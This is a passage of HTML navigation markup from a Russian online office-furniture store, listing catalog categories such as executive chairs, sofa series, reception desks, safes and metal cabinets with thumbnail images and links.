																													<img class="lazy" data-src="/upload/resize_cache/iblock/4f8/50_50_1/4f8e1930b2fb32c14ce688ba22037da8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кресла для руководителя" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/rukovoditelyu/"><span>Кресла для руководителя</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/ofisnye_stulya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3a1/50_50_1/3a15346ad960db7ab3b458a6c6063c0e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные стулья" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/ofisnye_stulya/"><span>Офисные стулья</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/posetitelyam/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8bb/50_50_1/8bb0e76d2a1bfe81d04f4efd352b0604.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кресла посетителям" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/posetitelyam/"><span>Кресла посетителям</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/divany_i_kresla/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Диваны и кресла</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/berlin/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/130/50_50_1/130d15597e817c6485f28f757a76e34c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Cерия Берлин" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/berlin/"><span>Cерия Берлин</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/malta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c0e/50_50_1/c0eb0f93dbb0a206a3de9bdf935bb60c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Malta" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/malta/"><span>Серия Malta</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/milargo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4cc/50_50_1/4ccd6120355fda895027d8e70ca6cc6b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Миларго" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/milargo/"><span>Серия Миларго</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/siesta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b67/50_50_1/b6721b04d37855cf5ae1a6d06a073c74.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Сиеста" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/siesta/"><span>Серия Сиеста</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/panorama/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/009/50_50_1/0094d9a7fd3acb4521ea8bb88a891044.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Панорама" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/panorama/"><span>Серия Панорама</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/edelveys/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/530/50_50_1/53062cf9df44ffd6f8f27e754991cf86.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Эдельвейс" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/edelveys/"><span>Серия Эдельвейс</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/parlament/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/958/50_50_1/9583f1b88ea54c6bc4e3dceadd06f878.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Парламент" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/parlament/"><span>Серия Парламент</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/robin/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8aa/50_50_1/8aa9ff57fb002e26f69ade1f4780e543.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Робин" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/robin/"><span>Серия Робин</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/dzhersi/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fe4/50_50_1/fe4b9138b6e0707b6b4f0215c5f6078b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Джерси" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/dzhersi/"><span>Серия Джерси</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/yunona/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ae8/50_50_1/ae8c88d3ec427cfc846a3ce1db919a4a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Юнона" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/yunona/"><span>Серия Юнона</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/oktava/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6c2/50_50_1/6c2254aa9246f77cfc2b9e6760a340f6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Октава" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/oktava/"><span>Серия Октава</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/aleksandriya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/91b/50_50_1/91bfd214affe2aa59c6f04067bb65dda.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Александрия" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/aleksandriya/"><span>Серия Александрия</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/bosso/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f65/50_50_1/f65965bc6fe61bae541c7967b0db2da6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Bosso" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/bosso/"><span>Серия Bosso</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/matriks/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/72e/50_50_1/72ee4cdeb7caee6254d8c984c04c708e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Матрикс" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/matriks/"><span>Серия Матрикс</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/berlin_w/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/278/50_50_1/278e0a573f6f6cf95cb869acdfda5c1f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Берлин W" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/berlin_w/"><span>Серия Берлин W</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/asso/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/76f/50_50_1/76f2c7da55f491607ebf530069e4e25e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Asso" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/asso/"><span>Серия Asso</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/bottichelli/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f81/50_50_1/f816b911c7fb1d40dacb812479aef608.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Боттичелли" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/bottichelli/"><span>Серия Боттичелли</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/bridzh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/993/50_50_1/9930ab4f97b5cbaed46e9d7909022b0a.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Бридж" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/bridzh/"><span>Серия Бридж</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/viki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a58/50_50_1/a58e3e3d9b344f68e8f537b8940172da.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вики" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/viki/"><span>Серия Вики</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/kliford/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/528/50_50_1/528496e0072ac01629e5fe095740124b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Клифорд" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/kliford/"><span>Серия Клифорд</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/kroford/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fd6/50_50_1/fd64d0c6c0b56cf7e33159de6e264ee2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Крофорд" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/kroford/"><span>Серия Крофорд</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/avana/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d90/50_50_1/d9049bde945bdba2c8f816bbf18f0efa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Avana" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/avana/"><span>Серия Avana</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/boks/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5b6/50_50_1/5b665750899fe8a3f91abb3e5a61ad00.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Бокс" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/boks/"><span>Серия Бокс</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/va_bank/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/856/50_50_1/85626c1f89040da12290fae0de074ca9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Ва-Банк" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/va_bank/"><span>Серия Ва-Банк</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/klerk_3/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/69d/50_50_1/69dfed94ae02220c5ee5c03f16747443.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Клерк 3" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/klerk_3/"><span>Серия Клерк 3</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/lamella/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/891/50_50_1/89191206bee8e62e9784a1109f239004.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Lamella" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/lamella/"><span>Серия Lamella</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/liro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b1f/50_50_1/b1f3ac45708c74dfe97623ff91fb582c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Liro" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/liro/"><span>Серия Liro</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/volta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/76e/50_50_1/76efa3650fe6358ae45ef8cf49d7e262.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Volta" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/volta/"><span>Серия Volta</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/astro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5b8/50_50_1/5b87f77fbcd2de7fdf22966e4db1fde6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Астро" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/astro/"><span>Серия Астро</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/orbis/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a74/50_50_1/a743ad2d1b42c7d12317e7f39f2cda97.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Орбис" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/orbis/"><span>Серия Орбис</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/status/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5e1/50_50_1/5e14f97e43dc3b8a9070ebe31b7b174e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Статус" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/status/"><span>Серия Статус</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/templton/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a08/50_50_1/a084dbe3165b06943eab51b5f1a2bcfa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Темплтон" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/templton/"><span>Серия Темплтон</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/norman/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/821/50_50_1/8210aaf1d931a91f00e957ef17265dc1.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Норман" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/norman/"><span>Серия Норман</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/orla/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ed8/50_50_1/ed899cdc10441409fb270f864acc3d19.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Орла" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/orla/"><span>Серия Орла</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/orlando/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/02a/50_50_1/02a0c91349fd3bd50e1ca0d0d0fc98b9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Орландо" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/orlando/"><span>Серия Орландо</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/otto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ab9/50_50_1/ab981c507e3a5161263ae97ac58208a8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Отто" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/otto/"><span>Серия Отто</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/tvingo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/909/50_50_1/90938c9bea53986889e3357835a13056.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Твинго" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/tvingo/"><span>Серия Твинго</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/resepshn/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для ресепшн</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_profiquadro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4a3/50_50_1/4a31a3dd12872062c29e2f080268981d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн PROFIQUADRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_profiquadro/"><span>Ресепшн PROFIQUADRO</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_matritsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/724/50_50_1/724ca9d5df64789dbd38991993de7102.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Матрица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_matritsa/"><span>Ресепшн Матрица</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_din_r/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8e2/50_50_1/8e269c8b2351dea84759a225c64355f5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Дин-Р" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_din_r/"><span>Ресепшн Дин-Р</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_formula/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9db/50_50_1/9db70cde0ce45c64ec347c8b03bdbba1.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Формула" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_formula/"><span>Ресепшн Формула</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/z2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7cf/50_50_1/7cfd8c2ec2c939c9361dda4db8603326.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Z2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/z2/"><span>Серия Z2</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/valde/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ab9/50_50_1/ab9ab4b020d97b7259135e8d72c96aee.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Valde" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/valde/"><span>Серия Valde</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_orgspace/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/46f/50_50_1/46f95aacfd98805237ce4cbbc5b2f546.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Orgspace" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_orgspace/"><span>Ресепшн Orgspace</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/_a4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1bf/50_50_1/1bffeca6a6857920b753d674e42c586c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия А4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/_a4/"><span>Серия А4</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/seyfy_i_shkafy/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Сейфы и металлическая мебель</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/437/50_50_1/4374634619b076757b26a1293875e74c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Архивные шкафы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/"><span>Архивные шкафы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ca8/50_50_1/ca8e1eadcb1cdb9fb572f45537062d3b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Бухгалтерские шкафы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/"><span>Бухгалтерские шкафы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/849/50_50_1/8498d98ec0c495bfb987328245adcf32.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы картотечные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/"><span>Шкафы картотечные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5b5/50_50_1/5b52a5d7d0f86bc71b3b7443bbb1127f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кэшбоксы и другая продукция" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/"><span>Кэшбоксы и другая продукция</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/seyfy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4a3/50_50_1/4a3bfe3ecab60c1e48b9b4cda46b4604.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сейфы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/seyfy/"><span>Сейфы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1cf/50_50_1/1cfd519990a692cd670f959c9daa2987.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы для одежды" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/"><span>Шкафы для одежды</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7da/50_50_1/k3mewpp22w8854lvf6pemwx0uw6akdcr.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Производственная мебель" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/"><span>Производственная мебель</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e76/50_50_1/xk48h1h1pugifmzmji31o9p1g3cdy6hh.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Медицинская мебель и изделия" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/"><span>Медицинская мебель и изделия</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d0f/50_50_1/l6il6irikl61818wvjxssts6ddyfib4j.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Металлические стеллажи" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/"><span>Металлические стеллажи</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/">
